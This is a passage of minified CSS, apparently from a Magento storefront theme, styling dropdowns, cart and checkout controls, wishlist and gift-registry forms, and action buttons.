ul.dropdown:after{left:9px;top:-14px}.abs-dropdown-simple.active,.giftregisty-dropdown.active,.wishlist-dropdown.active{overflow:visible}.abs-dropdown-simple.active ul.dropdown,.giftregisty-dropdown.active ul.dropdown,.wishlist-dropdown.active ul.dropdown{display:block}.column .block-addbysku .qty .qty,.bundle-options-container .input-text.qty,.cart.table-wrapper .col.qty .input-text,.account .table-return-items .qty .input-text,.table-giftregistry-items .field.qty .qty,.block-giftregistry-shared-items .qty .qty,.table.grouped .control .qty,.block-wishlist-info-items .input-text.qty,.multicheckout .table-wrapper .col .qty .input-text,.account .table-wrapper .data.table.wishlist .box-tocart .qty,.products-grid.wishlist .product-item .box-tocart input.qty,.sidebar .block-addbysku .fieldset .fields .field.qty .qty{text-align:center;width:47px}.block,.sidebar .widget.block:not(:last-child),.sidebar .widget:not(:last-child),.block-banners,.block-banners-inline{margin-bottom:40px}.sidebar .action.delete,.table-comparison .cell.remove .action.delete,.block-compare .action.delete,.filtered .item .action.remove{display:inline-block;text-decoration:none}.abs-remove-button-for-blocks>span,.sidebar .action.delete>span,.table-comparison .cell.remove .action.delete>span,.block-compare .action.delete>span,.filtered .item .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-remove-button-for-blocks:before,.sidebar .action.delete:before,.table-comparison .cell.remove .action.delete:before,.block-compare .action.delete:before,.filtered .item .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:15px;color:#303030;content:'\e616';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-remove-button-for-blocks:hover:before,.sidebar .action.delete:hover:before,.table-comparison .cell.remove .action.delete:hover:before,.block-compare .action.delete:hover:before,.filtered .item .action.remove:hover:before{color:#303030}.abs-remove-button-for-blocks:active:before,.sidebar .action.delete:active:before,.table-comparison .cell.remove .action.delete:active:before,.block-compare .action.delete:active:before,.filtered .item .action.remove:active:before{color:#303030}.product-item-name,.product.name a{font-weight:400}.product-item-name>a,.product.name a>a{color:#333;text-decoration:none}.abs-product-link>a:visited,.product-item-name>a:visited,.product.name a>a:visited{color:#333;text-decoration:underline}.abs-product-link>a:hover,.product-item-name>a:hover,.product.name a>a:hover{color:#333;text-decoration:underline}.abs-product-link>a:active,.product-item-name>a:active,.product.name a>a:active{color:#333;text-decoration:underline}.form.giftregistry.items .actions-toolbar,.form-new-agreement .actions-toolbar,.fieldset .review-legend.legend,.form.wishlist.items .actions-toolbar{margin-left:0}.opc-wrapper .edit-address-link,.cart.table-wrapper .action.help.map,.opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show,.cart-summary .block.giftcard .action.check,.gift-options .actions-toolbar .action-cancel,.table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action,.paypal-button-widget .paypal-button{line-height:1.42857143;padding:0;color:#000;text-decoration:none;background:none;border:0;display:inline;border-radius:0;font-size:inherit;font-weight:400}.abs-action-button-as-link:visited,.opc-wrapper .edit-address-link:visited,.cart.table-wrapper .action.help.map:visited,.opc-wrapper .edit-address-link:visited,.opc-block-shipping-information .shipping-information-title .action-edit:visited,.action-auth-toggle:visited,.checkout-payment-method .checkout-billing-address .action-cancel:visited,.checkout-agreements-block .action-show:visited,.cart-summary .block.giftcard .action.check:visited,.gift-options .actions-toolbar .action-cancel:visited,.table-comparison .wishlist.split.button>.action:visited,.product-items .wishlist.split.button>.action:visited,.paypal-button-widget .paypal-button:visited{color:#000;text-decoration:none}.abs-action-button-as-link:hover,.opc-wrapper .edit-address-link:hover,.cart.table-wrapper .action.help.map:hover,.opc-wrapper .edit-address-link:hover,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.action-auth-toggle:hover,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-agreements-block .action-show:hover,.cart-summary .block.giftcard .action.check:hover,.gift-options .actions-toolbar .action-cancel:hover,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover,.paypal-button-widget .paypal-button:hover{color:#000;text-decoration:underline}.abs-action-button-as-link:active,.opc-wrapper .edit-address-link:active,.cart.table-wrapper .action.help.map:active,.opc-wrapper .edit-address-link:active,.opc-block-shipping-information .shipping-information-title .action-edit:active,.action-auth-toggle:active,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-agreements-block .action-show:active,.cart-summary .block.giftcard .action.check:active,.gift-options .actions-toolbar .action-cancel:active,.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.paypal-button-widget .paypal-button:active{color:#031D44;text-decoration:underline}.abs-action-button-as-link:hover,.abs-action-button-as-link:active,.abs-action-button-as-link:focus,.opc-wrapper .edit-address-link:hover,.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:focus,.cart.table-wrapper .action.help.map:hover,.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:focus,.opc-wrapper .edit-address-link:hover,.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:focus,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:focus,.action-auth-toggle:hover,.action-auth-toggle:active,.action-auth-toggle:focus,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:focus,.checkout-agreements-block .action-show:hover,.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:focus,.cart-summary .block.giftcard .action.check:hover,.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:focus,.gift-options .actions-toolbar .action-cancel:hover,.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:focus,.table-comparison .wishlist.split.button>.action:hover,.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:focus,.paypal-button-widget .paypal-button:hover,.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:focus{background:none;border:0}.abs-action-button-as-link.disabled,.abs-action-button-as-link[disabled],fieldset[disabled] .abs-action-button-as-link,.opc-wrapper .edit-address-link.disabled,.opc-wrapper .edit-address-link[disabled],fieldset[disabled] .opc-wrapper .edit-address-link,.cart.table-wrapper .action.help.map.disabled,.cart.table-wrapper .action.help.map[disabled],fieldset[disabled] .cart.table-wrapper .action.help.map,.opc-wrapper .edit-address-link.disabled,.opc-wrapper .edit-address-link[disabled],fieldset[disabled] .opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit.disabled,.opc-block-shipping-information .shipping-information-title .action-edit[disabled],fieldset[disabled] .opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle.disabled,.action-auth-toggle[disabled],fieldset[disabled] .action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel.disabled,.checkout-payment-method .checkout-billing-address .action-cancel[disabled],fieldset[disabled] .checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show.disabled,.checkout-agreements-block .action-show[disabled],fieldset[disabled] .checkout-agreements-block .action-show,.cart-summary .block.giftcard .action.check.disabled,.cart-summary .block.giftcard .action.check[disabled],fieldset[disabled] .cart-summary .block.giftcard .action.check,.gift-options .actions-toolbar .action-cancel.disabled,.gift-options .actions-toolbar .action-cancel[disabled],fieldset[disabled] .gift-options .actions-toolbar .action-cancel,.table-comparison .wishlist.split.button>.action.disabled,.table-comparison .wishlist.split.button>.action[disabled],fieldset[disabled] .table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action.disabled,.product-items .wishlist.split.button>.action[disabled],fieldset[disabled] .product-items .wishlist.split.button>.action,.paypal-button-widget .paypal-button.disabled,.paypal-button-widget .paypal-button[disabled],fieldset[disabled] .paypal-button-widget .paypal-button{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:not(:focus),.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:not(:focus),.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:not(:focus),.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:not(:focus),.action-auth-toggle:active,.action-auth-toggle:not(:focus),.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:not(:focus),.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:not(:focus),.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:not(:focus),.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:not(:focus),.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:not(:focus),.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:not(:focus),.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:not(:focus){box-shadow:none}.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{line-height:1.42857143;padding:0;color:#000;text-decoration:none;background:none;border:0;display:inline;border-radius:0;font-size:inherit;font-weight:400;left:10px;margin-left:70%;position:absolute;top:31px;width:auto}.abs-action-remove:visited,.abs-add-fields .action.remove:visited,.form-giftregistry-share .action.remove:visited,.form-giftregistry-edit .action.remove:visited,.form-add-invitations .action.remove:visited,.form-create-return .action.remove:visited,.form.send.friend .action.remove:visited{color:#000;text-decoration:none}.abs-action-remove:hover,.abs-add-fields .action.remove:hover,.form-giftregistry-share .action.remove:hover,.form-giftregistry-edit .action.remove:hover,.form-add-invitations .action.remove:hover,.form-create-return .action.remove:hover,.form.send.friend .action.remove:hover{color:#000;text-decoration:underline}.abs-action-remove:active,.abs-add-fields .action.remove:active,.form-giftregistry-share .action.remove:active,.form-giftregistry-edit .action.remove:active,.form-add-invitations .action.remove:active,.form-create-return .action.remove:active,.form.send.friend .action.remove:active{color:#031D44;text-decoration:underline}.abs-action-remove:hover,.abs-action-remove:active,.abs-action-remove:focus,.abs-add-fields .action.remove:hover,.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:focus,.form-giftregistry-share .action.remove:hover,.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:focus,.form-giftregistry-edit .action.remove:hover,.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:focus,.form-add-invitations .action.remove:hover,.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:focus,.form-create-return .action.remove:hover,.form-create-return .action.remove:active,.form-create-return .action.remove:focus,.form.send.friend .action.remove:hover,.form.send.friend .action.remove:active,.form.send.friend .action.remove:focus{background:none;border:0}.abs-action-remove.disabled,.abs-action-remove[disabled],fieldset[disabled] .abs-action-remove,.abs-add-fields .action.remove.disabled,.abs-add-fields .action.remove[disabled],fieldset[disabled] .abs-add-fields .action.remove,.form-giftregistry-share .action.remove.disabled,.form-giftregistry-share .action.remove[disabled],fieldset[disabled] .form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove.disabled,.form-giftregistry-edit .action.remove[disabled],fieldset[disabled] .form-giftregistry-edit .action.remove,.form-add-invitations .action.remove.disabled,.form-add-invitations .action.remove[disabled],fieldset[disabled] .form-add-invitations .action.remove,.form-create-return .action.remove.disabled,.form-create-return .action.remove[disabled],fieldset[disabled] .form-create-return .action.remove,.form.send.friend .action.remove.disabled,.form.send.friend .action.remove[disabled],fieldset[disabled] .form.send.friend .action.remove{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:not(:focus),.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:not(:focus),.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:not(:focus),.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:not(:focus),.form-create-return .action.remove:active,.form-create-return .action.remove:not(:focus),.form.send.friend .action.remove:active,.form.send.friend .action.remove:not(:focus){box-shadow:none}.form-giftregistry-share .fieldset,.form-giftregistry-edit .fieldset,.form-add-invitations .fieldset,.form-create-return .fieldset,.form.send.friend .fieldset{margin-bottom:50px}.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:70%}.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary,.form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary{float:left}.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add{margin-top:30px}.form-giftregistry-share .fieldset .fields .actions-toolbar,.form-giftregistry-edit .fieldset .fields .actions-toolbar,.form-add-invitations .fieldset .fields .actions-toolbar,.form-create-return .fieldset .fields .actions-toolbar,.form.send.friend .fieldset .fields .actions-toolbar{margin:0}.form-giftregistry-share .message.notice,.form-giftregistry-edit .message.notice,.form-add-invitations .message.notice,.form-create-return .message.notice,.form.send.friend .message.notice{margin:30px 0 0}.form-giftregistry-share .additional,.form-giftregistry-edit .additional,.form-add-invitations .additional,.form-create-return .additional,.form.send.friend .additional{margin-top:55px;position:relative}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:0;visibility:hidden}.fieldset>.field.no-label>.label,.fieldset>.fields>.field.no-label>.label,.product-item-actions .actions-secondary>.action span,.table-comparison .cell.label.remove span,.table-comparison .cell.label.product span,.cart.table-wrapper .col.qty .label,.minicart-wrapper .action.showcart .text,.minicart-wrapper .action.showcart .counter-label,.checkout-index-index .page-title-wrapper,.checkout-payment-method .field-select-billing>.label,.checkout-payment-method .payments .legend,.checkout-payment-method .ccard .legend,.fieldset .fullname.field>.label,.account .column.main .limiter>.label,.field.street .field .label,.account-nav .title,.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,.page-product-giftcard .fieldset.giftcard>.legend,.opc-wrapper .form-giftcard-account .field .label,.filter-options-content .filter-count-label,.block-wishlist-search-form .form-wishlist-search .fieldset>.legend,.page-multiple-wishlist .page-title-wrapper .page-title,.multicheckout .table-wrapper .col .label,.multicheckout .block .methods-shipping .item-content .fieldset>.legend,.block.newsletter .label,.block-reorder .product-item .label,.opc-wrapper .form-discount .field .label,.action.skip:not(:focus),.page-header .panel.wrapper .switcher .label,.page-footer .switcher .label,.products-grid.wishlist .product-item .comment-box .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.shipping-policy-block.field-tooltip .field-tooltip-action span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.abs-add-clearfix:before,.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):before,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.opc-wrapper .field.addresses:before,.opc-wrapper .field.addresses:after,.toolbar:before,.toolbar:after,.toolbar-products:before,.toolbar-products:after,.sidebar .product-items-images:before,.sidebar .product-items-images:after,.cart.table-wrapper .actions-toolbar:before,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:before,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:before,.minicart-items .product-item>.product:after,.checkout-container:before,.checkout-container:after,.checkout-onepage-success:before,.checkout-onepage-success:after,.opc-estimated-wrapper:before,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:before,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:before,.opc-block-summary .items-in-cart .product .item-options:after,.fieldset .fullname .field:before,.fieldset .fullname .field:after,.page-product-downloadable .product-add-form:before,.page-product-downloadable .product-add-form:after,.gift-options:before,.gift-options:after,.gift-item-block .content:before,.gift-item-block .content:after,.order-details-items .order-gift-message:before,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:before,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:before,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:before,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:before,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:before,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:before,.table-order-review .gift-wrapping:after,.order-options .product:before,.order-options .product:after,.map-popup .map-info-price:before,.map-popup .map-info-price:after,.multicheckout .item-options:before,.multicheckout .item-options:after,.multicheckout .block:before,.multicheckout .block:after,.multicheckout .block-content:before,.multicheckout .block-content:after,.customer-review .product-details:before,.customer-review .product-details:after,.header.content:before,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):before,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):before,.form-create-return .fieldset .actions-toolbar:not(:first-child):after,.form.send.friend .fieldset .actions-toolbar:not(:first-child):before,.form.send.friend .fieldset .actions-toolbar:not(:first-child):after{content:'';display:table}.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.opc-wrapper .field.addresses:after,.toolbar:after,.toolbar-products:after,.sidebar .product-items-images:after,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:after,.checkout-container:after,.checkout-onepage-success:after,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:after,.fieldset .fullname .field:after,.page-product-downloadable .product-add-form:after,.gift-options:after,.gift-item-block .content:after,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:after,.order-options .product:after,.map-popup .map-info-price:after,.multicheckout .item-options:after,.multicheckout .block:after,.multicheckout .block-content:after,.customer-review .product-details:after,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):after,.form.send.friend .fieldset .actions-toolbar:not(:first-child):after{clear:both}.abs-field-date .control,.abs-field-tooltip,.columns .column.main,.columns .sidebar-main,.columns .sidebar-additional,.opc-wrapper .billing-address-item,.column .block-addbysku .sku,.bundle-options-container .block-bundle-summary,.product-item,.sidebar .product-items-images .product-item,.search-autocomplete,.cart-summary,.opc-wrapper .shipping-address-item,.shipping-policy-block.field-tooltip .field-tooltip-content,.opc-block-summary,.sidebar .block-addbysku .fieldset .fields .field.sku,.block-event .slider-panel .slider .item .action.show,.field.date .control,.field .control._with-tooltip{box-sizing:border-box}.abs-navigation-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:34px;line-height:1.2;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button:before,.abs-split-button:after{content:'';display:table}.abs-split-button:after{clear:both}.abs-split-button .action.split{float:left;margin:0}.abs-split-button .action.toggle{float:right;margin:0}.abs-split-button button.action.split,.abs-split-button .cart.table-wrapper .actions-toolbar>.action.action.split,.abs-split-button .action-gift.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.abs-split-button button+.action.toggle,.abs-split-button .cart.table-wrapper .actions-toolbar>.action+.action.toggle,.abs-split-button .action-gift+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.abs-split-button .action.toggle{padding:4px 5px;display:inline-block;text-decoration:none}.abs-split-button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle:hover:after{color:inherit}.abs-split-button .action.toggle:active:after{color:inherit}.abs-split-button .action.toggle.active{display:inline-block;text-decoration:none}.abs-split-button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e618';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle.active:hover:after{color:inherit}.abs-split-button .action.toggle.active:active:after{color:inherit}.abs-split-button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-split-button .items li{margin:0;padding:3px 5px}.abs-split-button .items li:hover{background:#e8e8e8;cursor:pointer}.abs-split-button .items:before,.abs-split-button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-split-button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-split-button .items:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-split-button .items:before{right:10px;top:-12px}.abs-split-button .items:after{right:9px;top:-14px}.abs-split-button.active{overflow:visible}.abs-split-button.active .items{display:block}.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare,.product-info-main .action.towishlist,.product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist{line-height:1.2rem;padding:5px 8px;font-size:1.1rem}.product-item-actions .actions-secondary>.action,.table-comparison .wishlist.split.button>.action.split,.product-items .wishlist.split.button>.action.split,.product-items .action.towishlist,.products.list.items .action.towishlist,.table-comparison .action.towishlist{display:inline-block;text-decoration:none}.abs-actions-addto-gridlist>span,.product-item-actions .actions-secondary>.action>span,.table-comparison .wishlist.split.button>.action.split>span,.product-items .wishlist.split.button>.action.split>span,.product-items .action.towishlist>span,.products.list.items .action.towishlist>span,.table-comparison .action.towishlist>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-actions-addto-gridlist:before,.product-item-actions .actions-secondary>.action:before,.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before,.product-items .action.towishlist:before,.products.list.items .action.towishlist:before,.table-comparison .action.towishlist:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:29px;line-height:24px;color:#7d7d7d;font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-actions-addto-gridlist:hover:before,.product-item-actions .actions-secondary>.action:hover:before,.table-comparison .wishlist.split.button>.action.split:hover:before,.product-items .wishlist.split.button>.action.split:hover:before,.product-items .action.towishlist:hover:before,.products.list.items .action.towishlist:hover:before,.table-comparison .action.towishlist:hover:before{color:#333}#store-selector .form-continue .actions-toolbar .action.primary,.order-review-form .action.primary,.methods-billing .actions-toolbar .action.primary,.bundle-actions .action.primary,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.product-info-main .box-tocart .action.tocart,.product-options-bottom .box-tocart .action.tocart,.cart-container .checkout-methods-items .action.primary,.block-minicart .block-content>.actions>.primary .action.primary,.methods-shipping .actions-toolbar .action.primary,.block-authentication .action.action-register,.block-authentication .action.action-login,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,.form-address-edit .actions-toolbar .action.primary,.multicheckout .action.primary{line-height:2.2rem;padding:14px 17px;font-size:1.8rem}.magento-payments-review .block .actions-toolbar .action.primary,.block-compare .action.compare,.cart-summary .actions-toolbar>.primary button,.cart-summary .form.giftregistry .fieldset .action.primary,.paypal-review .block .actions-toolbar .action.primary,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action,.cart-summary .actions-toolbar>.primary .action-gift{background:#f2f2f2;border:1px solid #cdcdcd;color:#333}.abs-revert-secondary-color:focus,.abs-revert-secondary-color:active,.magento-payments-review .block .actions-toolbar .action.primary:focus,.magento-payments-review .block .actions-toolbar .action.primary:active,.block-compare .action.compare:focus,.block-compare .action.compare:active,.cart-summary .actions-toolbar>.primary button:focus,.cart-summary .actions-toolbar>.primary button:active,.cart-summary .form.giftregistry .fieldset .action.primary:focus,.cart-summary .form.giftregistry .fieldset .action.primary:active,.paypal-review .block .actions-toolbar .action.primary:focus,.paypal-review .block .actions-toolbar .action.primary:active,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:focus,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:active,.cart-summary .actions-toolbar>.primary .action-gift:focus,.cart-summary .actions-toolbar>.primary .action-gift:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.abs-revert-secondary-color:hover,.magento-payments-review .block .actions-toolbar .action.primary:hover,.block-compare .action.compare:hover,.cart-summary .actions-toolbar>.primary button:hover,.cart-summary .form.giftregistry .fieldset .action.primary:hover,.paypal-review .block .actions-toolbar .action.primary:hover,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:hover,.cart-summary .actions-toolbar>.primary .action-gift:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.cart-summary .form.giftregistry .fieldset .action.primary{font-size:1.4rem;line-height:1.6rem;padding:7px 15px}.bundle-actions{margin:10px 0}.bundle-options-container .price-notice .price-including-tax,.bundle-options-container .price-notice .price-excluding-tax,.bundle-options-container .price-notice .weee,.product-options-wrapper .field .price-notice .price-including-tax,.product-options-wrapper .field .price-notice .price-excluding-tax,.product-options-wrapper .field .price-notice .weee,.cart-summary .price-including-tax,.cart-summary .price-excluding-tax,.cart-summary .weee,.gift-summary .price-including-tax,.gift-summary .price-excluding-tax,.gift-summary .weee,.gift-options .price-including-tax,.gift-options .price-excluding-tax,.gift-options .weee{font-size:1.4rem;display:inline-block;white-space:nowrap}.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax,.cart-summary .price-including-tax+.price-excluding-tax,.gift-summary .price-including-tax+.price-excluding-tax,.gift-options .price-including-tax+.price-excluding-tax{display:inline-block;font-size:1.1rem}.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:before,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:before,.cart-summary .price-including-tax+.price-excluding-tax:before,.gift-summary .price-including-tax+.price-excluding-tax:before,.gift-options .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:after,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:after,.cart-summary .price-including-tax+.price-excluding-tax:after,.gift-summary .price-including-tax+.price-excluding-tax:after,.gift-options .price-including-tax+.price-excluding-tax:after{content:')'}.price-including-tax .cart-tax-total,.price-excluding-tax .cart-tax-total,.magento-payments-review .table-magento-payments-review-items .cart-tax-total{cursor:pointer;padding-right:12px;position:relative;display:inline-block;text-decoration:none}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after,.magento-payments-review .table-magento-payments-review-items .cart-tax-total:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:10px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:3px 0 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after,.magento-payments-review .table-magento-payments-review-items .cart-tax-total:after{position:absolute;right:-10px;top:3px}.abs-tax-total-expanded:after{content:'\e621'}.abs-tax-total-expanded:after,.price-including-tax .cart-tax-total-expanded:after,.price-excluding-tax .cart-tax-total-expanded:after,.magento-payments-review .table-magento-payments-review-items .cart-tax-total-expanded:after{content:'\e621'}.form-giftregistry-search .legend,.block-wishlist-search-form .block-title,.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #d1d1d1;margin-bottom:25px;padding-bottom:10px}.form-giftregistry-search .legend>strong,.form-giftregistry-search .legend>span,.block-wishlist-search-form .block-title>strong,.block-wishlist-search-form .block-title>span,.multicheckout .block-title>strong,.multicheckout .block-title>span,.multicheckout 